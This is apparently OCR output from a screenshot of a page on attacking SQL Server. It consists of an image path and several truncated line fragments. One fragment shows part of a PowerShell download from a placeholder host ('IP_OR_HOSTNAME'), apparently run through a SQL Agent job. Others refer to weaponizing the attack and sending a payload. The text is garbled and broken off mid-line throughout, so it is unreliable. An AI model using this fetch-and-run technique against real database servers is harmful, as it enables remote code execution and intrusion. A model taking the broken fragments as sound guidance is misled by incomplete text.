
g(''http://IP_OR_HOSTNAME/file''))"', @retry_attempts 
 @job_name = N'test_powershell_job1'; EXEC dbo.sp_s
 copying and pasting, if you want to recreate this attac
emo on how to weaponize this attack.
. In this specific instance the attack is being sent vi
the payload.